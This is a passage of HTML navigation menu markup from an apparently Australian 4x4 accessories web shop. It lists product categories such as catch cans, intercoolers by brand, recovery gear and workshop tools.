													<a href="https://www.4x4modsaustralia.com.au/dash-cams/"><h3 href="https://www.4x4modsaustralia.com.au/dash-cams/" class="p-0 nav-link">Dash Cams</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/dash-cams/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/other/wheels-accessories/"><img src="/assets/webshop/cms/41/7641.png?1705451043" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/other/wheels-accessories/"><h3 href="https://www.4x4modsaustralia.com.au/other/wheels-accessories/" class="p-0 nav-link">Wheels Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/other/wheels-accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/other/oils-and-lubricants/"><img src="/assets/webshop/cms/43/7643.png?1705451017" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/other/oils-and-lubricants/"><h3 href="https://www.4x4modsaustralia.com.au/other/oils-and-lubricants/" class="p-0 nav-link">Oils and Lubricants</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/other/oils-and-lubricants/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/other/merchanidise/"><img src="/assets/webshop/cms/54/7654.png?1705451075" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/other/merchanidise/"><h3 href="https://www.4x4modsaustralia.com.au/other/merchanidise/" class="p-0 nav-link">Merchanidise</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/other/merchanidise/apparel/">Apparel</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/other/merchanidise/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/other/accessories/"><img src="/assets/webshop/cms/61/7661.png?1705451116" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/other/accessories/"><h3 href="https://www.4x4modsaustralia.com.au/other/accessories/" class="p-0 nav-link">Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/other/accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/protection-recovery/" class="list-categ nav-link d-block">Protection & Recovery</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/protection-recovery/"><h3 class="text-uppercase mb-0">Protection & Recovery</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/protection-recovery/winches-outdoor-and-camping/"><img src="/assets/webshop/cms/48/7648.png?1705451311" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/protection-recovery/winches-outdoor-and-camping/"><h3 href="https://www.4x4modsaustralia.com.au/protection-recovery/winches-outdoor-and-camping/" class="p-0 nav-link">Winches (Outdoor and Camping)</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/protection-recovery/winches-outdoor-and-camping/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/protection-recovery/recovery-gear-outdoor-and-camping/"><img src="/assets/webshop/cms/53/7653.png?1705451260" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/protection-recovery/recovery-gear-outdoor-and-camping/"><h3 href="https://www.4x4modsaustralia.com.au/protection-recovery/recovery-gear-outdoor-and-camping/" class="p-0 nav-link">Recovery Gear (Outdoor and Camping)</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/protection-recovery/recovery-gear-outdoor-and-camping/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/protection-recovery/air-compressors-outdoor-and-camping/"><img src="/assets/webshop/cms/58/7658.png?1705451339" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/protection-recovery/air-compressors-outdoor-and-camping/"><h3 href="https://www.4x4modsaustralia.com.au/protection-recovery/air-compressors-outdoor-and-camping/" class="p-0 nav-link">Air Compressors (Outdoor and Camping)</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/protection-recovery/air-compressors-outdoor-and-camping/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/electronics/" class="list-categ nav-link d-block">Electronics</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/electronics/"><h3 class="text-uppercase mb-0">Electronics</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/battery-chargers/"><img src="/assets/webshop/cms/95/6995.png?1628212902" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/battery-chargers/"><h3 href="https://www.4x4modsaustralia.com.au/battery-chargers/" class="p-0 nav-link">Battery Chargers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/battery-chargers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/dash-cams/~-7497"><img src="/assets/webshop/cms/97/7497.png?1628212781" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/dash-cams/~-7497"><h3 href="https://www.4x4modsaustralia.com.au/dash-cams/~-7497" class="p-0 nav-link">Dash Cams</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/dash-cams/~-7497" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/12v-power-supply-equipment/~-7622"><img src="/assets/webshop/cms/22/7622.png?1705451369" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/12v-power-supply-equipment/~-7622"><h3 href="https://www.4x4modsaustralia.com.au/12v-power-supply-equipment/~-7622" class="p-0 nav-link">12v Power Supply Equipment</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/12v-power-supply-equipment/~-7622" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/catch-cans/" class="list-categ nav-link d-block">Catch Cans</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/catch-cans/"><h3 class="text-uppercase mb-0">Catch Cans</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/hpd-catch-cans/"><img src="/assets/webshop/cms/53/7553.jpg?1626042656" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/hpd-catch-cans/"><h3 href="https://www.4x4modsaustralia.com.au/catch-cans/hpd-catch-cans/" class="p-0 nav-link">HPD Catch Cans</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/hpd-catch-cans/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/aeroflow-catch-cans/"><img src="/assets/webshop/cms/54/7554.jpg?1626042480" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/aeroflow-catch-cans/"><h3 href="https://www.4x4modsaustralia.com.au/catch-cans/aeroflow-catch-cans/" class="p-0 nav-link">Aeroflow Catch Cans</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/aeroflow-catch-cans/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/mishimoto-catch-cans/"><img src="/assets/webshop/cms/56/7556.png?1626042707" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/mishimoto-catch-cans/"><h3 href="https://www.4x4modsaustralia.com.au/catch-cans/mishimoto-catch-cans/" class="p-0 nav-link">Mishimoto Catch Cans</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/mishimoto-catch-cans/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/vibrant-catch-cans/"><img src="/assets/webshop/cms/57/7557.jpg?1626042788" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/vibrant-catch-cans/"><h3 href="https://www.4x4modsaustralia.com.au/catch-cans/vibrant-catch-cans/" class="p-0 nav-link">Vibrant Performance Catch Cans</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/vibrant-catch-cans/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/raceworks-catch-cans/"><img src="/assets/webshop/cms/58/7558.jpg?1626042734" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/raceworks-catch-cans/"><h3 href="https://www.4x4modsaustralia.com.au/catch-cans/raceworks-catch-cans/" class="p-0 nav-link">Raceworks Catch Cans</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/raceworks-catch-cans/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/process-west-catch-cans/"><img src="/assets/webshop/cms/59/7559.jpg?1626042757" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/process-west-catch-cans/"><h3 href="https://www.4x4modsaustralia.com.au/catch-cans/process-west-catch-cans/" class="p-0 nav-link">Process West Catch Cans</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/process-west-catch-cans/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/forefront-catch-cans/"><img src="/assets/webshop/cms/60/7560.jpg?1626042594" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/forefront-catch-cans/"><h3 href="https://www.4x4modsaustralia.com.au/catch-cans/forefront-catch-cans/" class="p-0 nav-link">ForeFront Catch Cans</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/forefront-catch-cans/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/intercoolers/" class="list-categ nav-link d-block">Intercoolers</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/intercoolers/"><h3 class="text-uppercase mb-0">Intercoolers</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/aeroflow-intercoolers/"><img src="/assets/webshop/cms/63/7563.jpg?1626224277" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/aeroflow-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/aeroflow-intercoolers/" class="p-0 nav-link">Aeroflow Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/aeroflow-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/afe-intercoolers/"><img src="/assets/webshop/cms/64/7564.jpg?1626224287" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/afe-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/afe-intercoolers/" class="p-0 nav-link">aFe Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/afe-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/ati-industries-intercoolers/"><img src="/assets/webshop/cms/65/7565.jpg?1626224296" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/ati-industries-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/ati-industries-intercoolers/" class="p-0 nav-link">ATI Industries Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/ati-industries-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/forefront-industries-intercoolers/"><img src="/assets/webshop/cms/66/7566.jpg?1626224357" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/forefront-industries-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/forefront-industries-intercoolers/" class="p-0 nav-link">Forefront Industries Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/forefront-industries-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/hpd-intercoolers/"><img src="/assets/webshop/cms/67/7567.jpg?1626224391" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/hpd-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/hpd-intercoolers/" class="p-0 nav-link">HPD Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/hpd-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/injen-intercoolers/"><img src="/assets/webshop/cms/68/7568.jpg?1626224412" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/injen-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/injen-intercoolers/" class="p-0 nav-link">Injen Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/injen-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/jayrad-intercoolers/"><img src="/assets/webshop/cms/69/7569.jpg?1626224449" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/jayrad-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/jayrad-intercoolers/" class="p-0 nav-link">Jayrad Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/jayrad-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/mishimoto-intercoolers/"><img src="/assets/webshop/cms/70/7570.jpg?1626224485" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/mishimoto-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/mishimoto-intercoolers/" class="p-0 nav-link">Mishimoto Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/mishimoto-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/pwr-intercoolers/"><img src="/assets/webshop/cms/71/7571.jpg?1626224647" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/pwr-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/pwr-intercoolers/" class="p-0 nav-link">PWR Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/pwr-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/plazmaman/"><img src="/assets/webshop/cms/72/7572.jpg?1626224622" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/plazmaman/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/plazmaman/" class="p-0 nav-link">Plazmaman Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/plazmaman/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/vibrant-performance-intercoolers/"><img src="/assets/webshop/cms/73/7573.jpg?1626224698" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/vibrant-performance-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/vibrant-performance-intercoolers/" class="p-0 nav-link">Vibrant Performance Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/vibrant-performance-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/process-west-intercoolers/"><img src="/assets/webshop/cms/74/7574.jpg?1626224672" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/process-west-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/process-west-intercoolers/" class="p-0 nav-link">Process West Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/process-west-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/performance-diesel-intercoolers/"><img src="/assets/webshop/cms/75/7575.jpg?1626224546" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/performance-diesel-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/performance-diesel-intercoolers/" class="p-0 nav-link">Performance Diesel Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/performance-diesel-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/platinum-mechanical-and-suspension-intercoolers/"><img src="/assets/webshop/cms/76/7576.jpg?1626224601" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/platinum-mechanical-and-suspension-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/platinum-mechanical-and-suspension-intercoolers/" class="p-0 nav-link">Platinum Mechanical and Suspension Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/platinum-mechanical-and-suspension-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/tools/" class="list-categ nav-link d-block">Tools</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/tools/"><h3 class="text-uppercase mb-0">Tools</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Shop-Vacs/"><img src="/assets/webshop/cms/71/8271.webp?1750391205" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Shop-Vacs/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Shop-Vacs/" class="p-0 nav-link">Shop Vacs</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Shop-Vacs/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Compressors/"><img src="/assets/webshop/cms/72/8272.webp?1750391127" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Compressors/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Compressors/" class="p-0 nav-link">Compressors</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Compressors/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Air-tools/"><img src="/assets/webshop/cms/73/8273.webp?1750391110" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Air-tools/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Air-tools/" class="p-0 nav-link">Air Tools</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Air-tools/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Pressure-Washers/"><img src="/assets/webshop/cms/74/8274.webp?1750391181" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Pressure-Washers/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Pressure-Washers/" class="p-0 nav-link">Pressure Washers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Pressure-Washers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
